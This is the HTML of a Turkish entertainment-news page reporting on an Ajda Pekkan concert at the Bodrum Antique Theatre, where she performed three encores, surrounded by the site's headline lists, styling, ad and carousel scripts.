<p><strong>12:00 - </strong><a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></p>
<p><strong>11:00 - </strong><a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></p>
<p><strong>22:00 - </strong><a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">Tolga Tüyel’den MTV’ye Duygusal Veda</a></p>
<p><strong>14:48 - </strong><a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</a></p>
<p><strong>13:15 - </strong><a href="https://birhaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></p>
<p><strong>03:15 - </strong><a href="https://birhaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></p>
<p><strong>01:45 - </strong><a href="https://birhaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar.html" title="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a></p>
<p><strong>23:45 - </strong><a href="https://birhaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Ajda Pekkan sahnesinde uzun bir aradan sonra 3 kez bis yaptı</h1>

<h3 style="font-size:19px; font-weight: normal;"> Türk pop müziğinin efsane ismi Ajda Pekkan, Bodrum Antik Tiyatro’da muhteşem bir konserle hayranlarını mest etti. Kerkisolfej...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/kultur-sanat" rel="category tag">Kültür Sanat</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 09 Temmuz 2024 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2024/07/Ajda-Pekkan-Bodrum-konseri.jpg" alt="Ajda Pekkan sahnesinde uzun bir aradan sonra 3 kez bis yaptı" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/ajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Ajda Pekkan sahnesinde uzun bir aradan sonra 3 kez bis yaptı+https://birhaber.net/ajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Ajda Pekkan sahnesinde uzun bir aradan sonra 3 kez bis yaptı, https://birhaber.net/ajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/ajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p data-sourcepos="3:1-3:55">Türk pop müziğinin efsane ismi Ajda Pekkan, Bodrum Antik Tiyatro’da muhteşem bir konserle hayranlarını mest etti. Kerkisolfej Organizasyonu ve Kral Pop Radyo’nun medya sponsorluğunda gerçekleşen konserde Pekkan, saatler öncesinden tükenen biletlerle salonu hınca hınç doldurdu.</p>
<p data-sourcepos="5:1-5:112">Konser boyunca enerjisiyle ve sahne performansıyla büyüleyen Süperstar, hayranlarına unutulmaz bir gece yaşattı. Sevilen şarkılarını seslendiren Pekkan’a binlerce hayranı coşkuyla eşlik etti. Konser üç kez bis yapılmasıyla yaklaşık kırk dakika uzadı.</p>
<p data-sourcepos="7:1-7:211">Ajda Pekkan, sahnede yaptığı konuşmada hayranlarına olan sevgisini dile getirerek duygusal anlar yaşadı. “Müzik piyasasının en duygusal insanlarından biriyim. Bunun sebebi ise yıllardır birbirimize olan sevgimiz. Hepinizi çok seviyorum” dedi.</p>
<p data-sourcepos="9:1-9:225">Konserde Burcu Sedef imzalı sarı bir elbise giyen Pekkan, tarzıyla da göz kamaştırdı. Muhteşem sahne performansı ve etkileyici yorumuyla hayranlarından büyük alkış alan Süperstar, Bodrum’a unutulmaz bir konser gecesi yaşattı.</p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	
<div id="respond">
<strong>
<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/ajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>
<p>Yorum yapabilmek için <a href="https://birhaber.net/wp-login.php?redirect_to=https%3A%2F%2Fbirhaber.net%2Fajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html">giriş</a> yapmalısınız.</p>
</div>

</div>

			
<article class="comment-list">	



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/egitimci-yazar-salih-korkmazin-egitim-kitabi-hala-buyuk-ilgi-gormeye-devam-ediyor.html" title="Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2024/09/salih-korkmaz.jpg" alt="Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor" width="670" height="445"/>
</div>
<strong>Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/ilkay-toktastan-erhan-guleryuz-ve-husnu-senlendirici-isbirligiyle-duygusal-bir-ask-manifestosu-deliler-gibi.html" title="İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2024/09/erhan-guleryuz-ilkay-toktas.jpg" alt="İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”" width="670" height="445"/>
</div>
<strong>İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">
<img src="https://birhaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" width="80" height="50"/>
<strong><beynsoft class="cizgili">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/FRT04294.jpg" alt="Profesyonel Hayır Lokması Dağıtımı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Profesyonel Hayır Lokması Dağıtımı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width="80" height="50"/>
<strong><beynsoft class="cizgili">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tolga Tüyel’den MTV’ye Duygusal Veda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">
<img src="https://birhaber.net/wp-content/uploads/2026/01/IMG_4854-scaled.jpeg" alt="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">
<img src="https://birhaber.net/wp-content/uploads/2026/01/munur-yildiz-20260109.jpg" alt="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”" width="80" height="50"/>
<strong><beynsoft class="cizgili">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">
<img src="https://birhaber.net/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg" alt="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar.html" title="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Elif-Kucukbakar-20260108.jpg" alt="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar" width="80" height="50"/>
<strong><beynsoft class="cizgili">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">
<img src="https://birhaber.net/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle" width="80" height="50"/>
<strong><beynsoft class="cizgili">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
